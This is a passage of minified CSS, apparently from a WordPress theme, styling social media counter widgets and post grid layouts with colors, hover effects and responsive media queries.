.penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__info-text{color:#fff}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram{transition:all .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before{opacity:0;background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{transition:color .3s;color:#fff}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__content{background-color:#111}.penci-social-counter.penci-social-counter--style-6 .penci-block_content{margin-left:-5px;margin-right:-5px;margin-bottom:20px}.penci-social-counter.penci-social-counter--style-6 .penci-social__item{width:50%;padding-left:5px;padding-right:5px;float:left;margin-top:10px;margin-bottom:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__item .penci-social__content{padding-left:0;padding-right:0;height:auto}.penci-social-counter.penci-social-counter--style-6 .penci-social__item a{line-height:40px;height:100%;display:block;padding-left:15px;overflow:hidden}.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(1),.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(2){margin-top:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__name{text-transform:uppercase;font-size:12px;font-size:1.2rem}.penci-social-counter .penci-social__facebook .penci-social__content{background-color:#0d47a1}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#f60}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__twitter .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__google .penci-social__content{background-color:#eb4026}.penci-social-counter .penci-social__instagram .penci-social__content{background-color:#417096}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__pinterest .penci-social__content{background-color:#bd081c}.penci-social-counter .penci-social__linkedin .penci-social__content{background-color:#0077B5}.penci-social-counter .penci-social__flickr .penci-social__content{background-color:#ff0084}.penci-social-counter .penci-social__behance .penci-social__content{background-color:#053eff}.penci-social-counter .penci-social__tumblr .penci-social__content{background-color:#34465d}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__email_me .penci-social__content{background-color:#0084ff}.penci-social-counter .penci-social__bloglovin .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__vk .penci-social__content{background-color:#4c75a3}.penci-social-counter .penci-social__vine .penci-social__content{background-color:#00b489}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#e19126}.penci-social-counter .penci-social__snapchat .penci-social__content{background-color:#FFEB3B}.penci-social-counter .penci-social__spotify .penci-social__content{background-color:#00e461}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__stack-overflow .penci-social__content{background-color:#f48024}.penci-social-counter .penci-social__twitch .penci-social__content{background-color:#6441a4}.penci-social-counter .penci-social__steam .penci-social__content{background-color:#c5c3c0}.penci-social-counter .penci-social__xing .penci-social__content{background-color:#006567}.penci-social-counter .penci-social__line .penci-social__content{background-color:#2ac42a}.penci-social-counter .penci-social__patreon .penci-social__content{background-color:#e85b46}.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-1 .penci-block_content,.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-2 .penci-block_content{margin-bottom:20px}.widget.penci-social-counter.penci-empty-block-title{padding-top:1px}.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-5 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a{display:flex;justify-content:center;align-items:center}.penci-grid_1 .penci-block_content__items{margin-top:2px}.penci-grid_1 .penci-block_content__items.penci-block-items__1{margin-top:0}.penci-grid_1 .penci-grid-item{position:relative;width:100%;float:left;border:1px solid transparent;margin-bottom:0;overflow:hidden;background-color:transparent}.penci-grid_1 .penci-grid-item:nth-child(1),.penci-grid_1 .penci-grid-item:nth-child(2),.penci-grid_1 .penci-grid-item:nth-child(3){border-top:0}.penci-grid_1 .penci-grid-item:nth-child(3n){float:right}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:both}.penci-grid_1 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_1 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta{margin-top:5px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item{padding-right:10px;display:inline-block}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item:last-child{padding-right:0}.penci-grid_1 .penci_post_content .penci__post-title,.penci-grid_1 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_1 .penci_post_content a,.penci-grid_1 .penci_post_content i{color:inherit}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:15px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_1 .penci-grid-item{position:relative;width:100%;border:0;border-top:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_1 .penci-grid-item:first-child{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-block_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_1 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title{font-size:14px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:14px;font-size:1.4rem}.penci-grid_1 .penci-block_content{margin-left:-21px;margin-right:-21px}.penci_dis_padding_bw .penci-grid_1 .penci-block_content{margin-left:-1px;margin-right:-1px}.penci-grid_1.style-title-grid .penci-block-heading{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_1.style-title-grid .penci-block-heading{margin-left:0;margin-right:0}@media screen and (min-width:768px){.penci-grid_1 .penci-grid-item{position:relative;width:33.33333%}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:16px!important}}@media screen and (max-width:960px) and (min-width:768px){.penci-grid_1 .penci_post-meta,.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}.penci-grid_1 .penci_post_content{padding:10px 15px}.penci-grid_1 .penci__post-title a{font-size:18px!important;line-height:1.25;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:18px!important}}@media screen and (max-width:767px){.penci-grid_1 .penci_post_content{padding:0 15px 10px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_1 .penci-grid-item{position:relative;width:50%}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}}@media screen and (max-width:600px){.penci-grid_1 .penci_post-meta{display:none}.penci-grid_1 .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_1 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_1 .penci_post-meta{display:none}.penci-block-vc.penci-block_grid .penci-block_content{margin-left:-20px;margin-right:-20px}}.penci-grid_2 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_2 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_2 .penci-block-wrapper-item,.penci-grid_2 .penci-block_content__items{margin-top:4px;position:relative}.penci-grid_2 .penci-block-wrapper-item:first-child,.penci-grid_2 .penci-block_content__items:first-child{margin-top:0}.penci-grid_2 .penci_post_content{position:absolute;bottom:0;padding:20px 20px 15px;z-index:2}.penci-grid_2 .hentry{margin-bottom:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .grid2_items{margin-bottom:0}.penci-grid_2 .grid2_first_item{width:33.143%;height:624px;float:left;position:relative}.penci-grid_2 .grid2_items{width:66.572%;float:right}.penci-grid_2 .grid2_items .penci-post-item{width:50%;height:310px;position:relative;overflow:hidden;float:left}.penci-grid_2 .grid2_items .penci-post-item:first-child{width:100%;margin-bottom:4px;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2n){border-right:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent}.penci-grid_2 .penci__post-title{font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left;margin-top:5px;margin-bottom:0}.penci-grid_2 .penci__post-title a{color:#fff}.penci-grid_2 .penci__post-title+.penci_post-meta{margin-top:3px}.penci-grid_2 .penci_post-meta{font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_2 .penci_post-meta a,.penci-grid_2 .penci_post-meta span{color:inherit}.penci-grid_2 .penci_post-meta i{margin-right:5px}.penci-grid_2 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_2 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .penci-post-item{position:relative;overflow:hidden}.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content{padding:0 10px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_items .penci-post-item,.widget-area .penci-grid_2 